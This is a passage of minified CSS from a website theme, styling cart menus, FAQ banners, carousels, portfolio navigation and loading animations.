.topbar-e-sh-cart-badge{position:relative;top:-1px;width:16px;display:inline-block;font-size:10px;text-align:center;margin-left:5px;height:16px}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge{font-weight:600;color:#34343c;line-height:1.6;border:1px solid #34343c}.topbar-e .topbar-e-sh-cart{position:relative;border-left:1px solid #ebeef6;border-right:1px solid #ebeef6;padding:10px 15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{color:#fff;line-height:1.6;background:#34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-title{display:block;font-size:18px;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name{display:block;font-size:13px;color:#34343c;margin-bottom:-2px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-price{display:block;font-size:12px;color:#535353;margin-top:5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{font-size:13px;color:#00bcd4;float:right}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link{font-size:12px;color:#34343c}.topbar-t{background:0 0;border-bottom:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item{position:relative;min-width:45px;font-size:12px;font-weight:600;color:#fff;text-align:center;padding:0;margin-left:-4px}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{display:block;font-size:12px;font-weight:600;color:#fff;padding:11px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;list-style:none;margin:0;padding:10px 0}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-item{display:block;font-size:12px;color:#34343c}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link{display:block;font-size:12px;color:#34343c;padding:5px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-icon{font-size:12px;padding-right:5px}.topbar-t .topbar-t-socials{float:left;margin:0 10px 0 0}.topbar-t .topbar-t-socials .topbar-t-socials-list{position:relative;top:5px}.topbar-t .topbar-t-sh-cart{position:relative;border-left:1px dashed rgba(255,255,255,.8);padding:10px 15px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-badge{position:relative;top:-1px;width:16px;height:16px;display:inline-block;font-size:10px;color:#34343c;line-height:1.6;text-align:center;background:#fff;margin-left:5px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border-top:2px solid #34343c}@media (max-width:767px){.topbar-c .topbar-c-contacts{margin-bottom:0}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{display:block;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{display:none}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{padding:10px 5px}.topbar-c .topbar-c-actions,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:none}.topbar-c .topbar-c-actions .topbar-c-actions-item{display:block;padding:10px 5px}.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child{padding:10px;margin-bottom:10px}.topbar-t .topbar-t-list .topbar-t-list-item{display:block;text-align:left}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:none}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:relative;top:0;left:0}.topbar-t .topbar-t-socials{display:block;float:none}.topbar-t .topbar-t-sh-cart{border-left:none;padding:0}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{display:inline-block;padding:10px 3px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:relative;top:0;left:0;width:100%}}@media (max-width:991px){.search-on-header-field .search-on-header-input{padding:0 80px 0 0}.topbar-t{background:#34343c}}.faq-v2 .faq-v2-community,.faq-v2 .faq-v2-community .faq-v2-community-btn,.faq-v2 .faq-v2-community .faq-v2-community-content{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.coming-soon{text-align:center;background:url(../../assets/img/1920x1080/30.jpg) center center/cover no-repeat}.coming-soon .coming-soon-logo-img{position:fixed;top:30px;left:30px;width:85px;height:auto}.coming-soon .coming-soon-title{font-size:70px;color:#fff;margin-bottom:20px}.coming-soon .coming-soon-text{font-size:22px;font-style:italic;color:#f1f1f1;margin-bottom:0}.contact-us{padding:40px}.contact-us .contact-us-timeline-day{display:block;width:100%;font-size:12px;font-weight:300;color:#fff;text-align:center;background:#00bcd4;padding:5px 0;margin-right:15px}.contact-us .contact-us-timeline-time{display:block;font-size:12px;font-weight:300;text-align:center;border:1px solid #ebeef6;padding:5px 10px}.faq{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/28.jpg) center center/cover no-repeat;padding:250px 0 100px}.faq .faq-title{font-size:70px;color:#fff;margin:0 0 60px}.faq .faq-search{position:relative;width:100%;height:auto}.faq .faq-search .faq-search-input{width:100%;height:50px;font-size:22px;color:#fff;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0;padding:6px 35px 6px 0}.faq .faq-search .faq-search-input::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-search{position:absolute;top:7px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.faq .faq-search .faq-search-search .faq-search-search-icon{font-size:14px;color:#fff}.faq-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/03.jpg) center center/cover no-repeat;padding:220px 0 130px}.faq-v2 .faq-v2-community{position:relative;z-index:1;background:#fff;text-align:center;overflow:hidden;padding:40px}.faq-v2 .faq-v2-community .faq-v2-community-content{margin-bottom:20px;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}.faq-v2 .faq-v2-community .faq-v2-community-icon{display:block;font-size:50px;color:#00bcd4;margin-bottom:30px}.faq-v2 .faq-v2-community .faq-v2-community-btn{opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,105%,0);-moz-transform:translate3d(0,105%,0);transform:translate3d(0,105%,0)}.shopify-services .shopify-services-img{display:block;width:200px;height:200px;margin:0 auto 30px}.shopify-services .shopify-services-title{position:relative;font-size:24px;margin-bottom:40px}.shopify-services .shopify-services-title:before{position:absolute;left:50%;bottom:-20px;width:40px;height:1px;background:#34343c;content:" ";margin-left:-20px}.shopify-product .shopify-product-name{font-size:20px;margin-bottom:10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme,.back-to-top-theme.back-to-top-is-visible{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1{width:100%;text-align:center}.animated-headline-v1 .animated-headline-title{font-size:50px}.animated-headline-v1 .animated-headline-title .animated-headline-wrap{display:inline-block;font-size:50px;font-weight:300;position:relative;text-align:left;vertical-align:top;overflow:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.waiting:after{-webkit-animation:.1s infinite animated-headline-v1-pulse;-moz-animation:.1s infinite animated-headline-v1-pulse;animation:.1s infinite animated-headline-v1-pulse}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.selected:after{visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b{font-weight:300;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i{position:absolute;font-style:normal;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i.in{position:relative;visibility:visible}.animated-headline-v1 .animated-headline-v1-subtitle{font-size:18px;font-style:italic;font-family:Droid Serif,serif;opacity:.8}@-webkit-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@-moz-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}.animsition-loading,.back-to-top-theme.back-to-top-is-visible{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.animsition,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-overlay-slide{position:fixed;width:100%;height:100%;z-index:9999;background:#fff}.animsition-loading,.animsition-loading:after{position:fixed;top:50%;left:50%;width:60px;height:60px;z-index:100;margin:-30px 0 0 -30px;border-radius:50%}.animsition-loading{background:0 0;border-left:2px solid #00bcd4;transform:translate3d(0,0,0);animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;-moz-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-in{-webkit-animation-name:fade-in;-moz-animation-name:fade-in;animation-name:fade-in}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-out{-webkit-animation-name:fade-out;-moz-animation-name:fade-out;animation-name:fade-out}@-webkit-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.back-to-top-theme{position:fixed;right:10px;bottom:10px;display:inline-block;z-index:9;width:35px;height:35px;font-size:22px;color:#fff;line-height:.5;background:#00bcd4;border-radius:3px;visibility:hidden;opacity:0;padding:10.5px;-webkit-transform:translate3d(0,50px,0);-moz-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.checkbox label,.form-control{font-size:13px;font-weight:300}.back-to-top-theme:after{font-family:FontAwesome;color:#fff;text-align:center;content:"\f106"}.back-to-top-theme.back-to-top-is-visible{visibility:visible;opacity:.6;transform:translate3d(0,0,0)}.back-to-top-theme.back-to-top-fade-out{opacity:.4}.checkbox{padding-left:21px;text-align:left;margin:0}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label:before{position:absolute;left:0;width:17px;height:17px;display:inline-block;background:#fff;border:1px solid #e0e5f1;border-radius:3px;content:" ";margin-left:-20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.checkbox label:after{position:absolute;top:0;left:0;display:inline-block;width:16px;height:16px;font-size:11px;color:#606060;margin-left:-17px;padding-top:1px}.checkbox input[type=checkbox],.checkbox input[type=radio]{z-index:1;opacity:0;cursor:pointer}.bootstrap-switch.bootstrap-switch-focused,.checkbox input[type=checkbox]:focus+label:before,.checkbox input[type=radio]:focus+label:before{outline:0}.checkbox input[type=checkbox]:checked+label:after,.checkbox input[type=radio]:checked+label:after{font-family:FontAwesome;color:#fff;content:"\f00c"}.form-control{height:40px;color:#606060;border-color:#ebeef6;box-shadow:none}.form-control::-moz-placeholder{color:#606060}.form-control:-ms-input-placeholder{color:#606060}.form-control::-webkit-input-placeholder{color:#606060}.form-control:focus{border-color:#d9dfee;box-shadow:none}.form-control:focus::-moz-placeholder{color:#606060}.form-control:focus:-ms-input-placeholder{color:#606060}.form-control:focus::-webkit-input-placeholder{color:#606060}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-fade .carousel-inner .item{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;transition:opacity .8s}.owl-dot span,.owl-dot.active span,.owl-dots span,.owl-dots.active span,.theme-carousel-control-v1 .carousel-control-arrows-v1,.theme-carousel-control-v1 .carousel-control-arrows-v1:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2,.theme-carousel-indicators-v6>li.active:before,.theme-carousel-indicators-v6>li:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-control{z-index:2}.theme-carousel-control-v1{width:0;text-shadow:none;opacity:1}.theme-carousel-control-v1 .carousel-control-arrows-v1{position:absolute;top:50%;display:inline-block;width:35px;height:35px;font-size:18px;color:#34343c;text-align:center;background:rgba(255,255,255,.7);vertical-align:middle;padding:8px;margin-top:-17.5px;transition-duration:.2s}.theme-carousel-control-v1 .carousel-control-arrows-v1:hover{color:#34343c;background:#fff;transition-duration:.2s}.swiper-button-prev,.theme-carousel-control-v1.left .carousel-control-arrows-v1{left:10px}.swiper-button-next,.theme-carousel-control-v1.right .carousel-control-arrows-v1{right:10px}.theme-carousel-control-v2{position:static;width:0;text-align:center;text-shadow:none;opacity:.8;padding:0 3px}.theme-carousel-control-v2 .carousel-control-arrows-v2{display:inline-block;width:40px;height:40px;font-size:18px;color:#34343c;line-height:1.4;text-align:center;background:#fff;vertical-align:middle;padding:8px;transition-duration:.2s}.theme-carousel-control-v3{position:static;opacity:.8}.theme-carousel-control-v3 .carousel-controls-arrow-v3{position:absolute;top:50%;display:inline-block;width:44px;height:44px;font-size:36px;color:#fff;background:rgba(255,255,255,.3);text-shadow:0 3px 0 rgba(52,52,60,.3);margin-top:-22px;padding:4px}.theme-carousel-control-v3.left .carousel-controls-arrow-v3{left:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.theme-carousel-control-v3.right .carousel-controls-arrow-v3{right:0;border-top-left-radius:50px;border-bottom-left-radius:50px}.theme-carousel-indicators-v2{bottom:-10px}.theme-carousel-indicators-v2 li,.theme-carousel-indicators-v4 li{width:8px;height:8px;background:#34343c;margin:0}.theme-carousel-indicators-v2 li.active,.theme-carousel-indicators-v4 li.active{width:8px;height:8px;background:#00bcd4;border-color:#00bcd4}.theme-carousel-indicators-v3{position:static;width:auto;text-align:right;margin:0}.theme-carousel-indicators-v3 li{position:relative;width:auto;height:auto;font-size:18px;color:#fff;background:0;border:none;border-bottom:1px solid #fff;border-radius:0;text-indent:inherit;padding:0 2px;margin:0 6px 0 0}.theme-carousel-indicators-v3 li.active{width:auto;height:auto;color:#00bcd4;background:0;border-bottom-color:#00bcd4;margin:0 6px 0 0}.theme-carousel-indicators-v3 li:hover{border-bottom-color:#00bcd4}.theme-carousel-indicators-v3 li:hover.active{color:#00bcd4;border-bottom-color:#00bcd4}.theme-carousel-indicators-v4{bottom:-40px}.theme-carousel-indicators-v5{position:static;width:auto;text-align:center;background:#fff;border:1px solid #f7f8fa;border-radius:0;padding:10px;margin:0}.theme-carousel-indicators-v5 li,.theme-carousel-indicators-v5 li.active{width:auto;height:auto;background:0;border:none;margin:0 1px;padding:0}.theme-carousel-indicators-v5 li{z-index:1;text-indent:inherit}.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #00bcd4}.theme-carousel-indicators-v5 .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #ebeef6}.theme-carousel-indicators-v6{position:absolute;top:30px;bottom:auto}.theme-carousel-indicators-v6>li{position:relative;width:15px;height:15px;margin:1px 3px;border:3px solid #fff}.theme-carousel-indicators-v6>li:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:#fff;border-radius:50%;content:" ";-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.theme-carousel-indicators-v6>li.active{width:17px;height:17px;margin:0 2px;background:0 0}.theme-carousel-indicators-v6>li.active:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.2s}.carousel-caption .carousel-caption-element{position:absolute;left:50%;bottom:-20px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.carousel-caption .carousel-animation-one{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.modal-open,.modal-open .modal{padding-right:0!important}.map{width:100%;height:100%;background:#f7f8fa}.masonry-grid{overflow:hidden;margin:0 -15px}.masonry-grid.masonry-grid-no-space .masonry-grid-item{padding:0;margin:0}.masonry-grid .masonry-grid-item{display:block;width:19.99%;float:left;vertical-align:top;padding:0 15px;margin-bottom:30px}.masonry-grid .masonry-grid-item.col-2{width:49.99%}.masonry-grid .masonry-grid-item.col-3{width:33.33333333%}.masonry-grid .masonry-grid-item.col-4{width:24.9%}.owl-dots{text-align:center;margin-top:30px}.owl-dot{display:inline-block;padding:0 3px}.owl-dot span,.owl-dots span{position:relative;display:inline-block;width:8px;height:8px;text-indent:-999px;background:0 0;border:1px solid #00bcd4;border-radius:50%;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.owl-dot.active span,.owl-dots.active span{background:#00bcd4;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition-duration:.2s}.owl-dots-color-picker .owl-dot.active,.owl-dots-color-picker .owl-dot.active span,.owl-dots-color-picker .owl-dots.active span{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-dots-color-picker .owl-dot{display:inline-block;padding:0 5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-control-arrows-v1 .owl-arrow,.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{padding:7px;width:35px;height:35px;font-size:20px;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);cursor:pointer}.owl-dots-color-picker .owl-dot .owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white{position:relative;display:inline-block;width:40px;height:40px;text-indent:-999px;border:1px solid transparent;border-radius:50%;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-white{background:#fff;border-color:#ebeef6}.owl-dots-color-picker .owl-dot .owl-dots-color-dark:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-silver:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-white:hover{opacity:.8}.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{position:absolute;top:0;z-index:10;display:inline-block;width:40px;height:40px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:6px;text-indent:0;content:"\f00c"}.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{color:#34343c}.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{position:absolute;top:50%;color:#34343c;background:rgba(255,255,255,.9);margin-top:-17.5px;transition-duration:.3s}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:-50px}.testimonials-v4-arrows .arrow-next{right:0;margin-right:-50px}.owl-control-arrows-v1 .owl-arrow{display:inline-block;color:#34343c;text-align:center;background:#fff;vertical-align:middle;margin:0 3px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow.arrow-left,.owl-control-arrows-v1 .owl-arrow.arrow-right{position:absolute;top:50%;z-index:1;margin-top:-17.5px}.testimonials-v2-arrows .arrow-next,.testimonials-v2-arrows .arrow-prev{position:absolute;top:50%;z-index:1;width:35px;height:35px;font-size:20px;color:#34343c;background:rgba(255,255,255,.9);cursor:pointer;padding:8px 14px;margin-top:-17.5px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v2-arrows .arrow-prev{left:0;margin-left:-40px}.testimonials-v2-arrows .arrow-next{right:0;margin-right:-40px}.cbp-popup-lightbox .cbp-popup-close,.cbp-popup-lightbox .cbp-popup-next,.cbp-popup-lightbox .cbp-popup-prev{width:38px;height:38px;background:#000;border-radius:3px;opacity:.5}.cbp-popup-lightbox .cbp-popup-close:after,.cbp-popup-lightbox .cbp-popup-next:after,.cbp-popup-lightbox .cbp-popup-prev:after{display:inline-block;width:38px;height:38px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:5px}.cbp-popup-lightbox .cbp-popup-close:after{font-size:16px;content:"\2716";padding:8px}.cbp-popup-lightbox .cbp-popup-prev:after,.swiper-button-prev:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104"}.cbp-popup-lightbox .cbp-popup-next:after,.swiper-button-next:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after{content:"\f105"}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls{position:absolute;top:auto;left:50%;bottom:-40px;margin-left:-35px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev{width:30px;height:30px;background:0 0;border-radius:3px;margin:0 3px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:30px;font-size:20px;font-family:FontAwesome;color:#34343c;text-align:center;background:0 0;border:1px solid #34343c;border-radius:50%;vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover:after{color:#fff;background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.position-s,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls{position:static}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{width:30px;height:50px;z-index:1;background:0 0;margin:-25px 3px 0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:50px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;line-height:2.4;background:rgba(52,52,60,.8);vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next{position:absolute;top:50%;right:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after{content:"\f105";margin-right:-2px}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{position:absolute;top:50%;left:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104";margin-left:-2px}.theme-portfolio .cbp-l-filters-alignCenter,.theme-portfolio .cbp-l-filters-alignLeft,.theme-portfolio .cbp-l-filters-alignRight{font-size:16px;font-weight:300;font-family:Roboto,sans-serif;margin-bottom:0}.theme-portfolio .cbp-filter-item{font-size:18px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;background:0 0;border:none;border-bottom:1px solid transparent;text-transform:inherit;padding:5px 10px;margin:0 10px 40px}.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:0 0;border-color:#00bcd4}.theme-portfolio .cbp-filter-counter:after{border-top-color:#00bcd4}.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link{display:inline-block;min-width:auto;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#00bcd4;line-height:1.4;border:1px solid #00bcd4;padding:12px 25px}.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(0,188,212,.6)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading{position:absolute;top:50%;left:0;width:100%;height:auto;display:block;text-align:center;opacity:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{font-size:18px;margin-bottom:0;-webkit-transform:translate3d(0,-40%,0);-moz-transform:translate3d(0,-40%,0);transform:translate3d(0,-40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle{display:block;font-size:14px;font-style:italic;color:#606060;margin-bottom:0;-webkit-transform:translate3d(0,40%,0);-moz-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1:hover 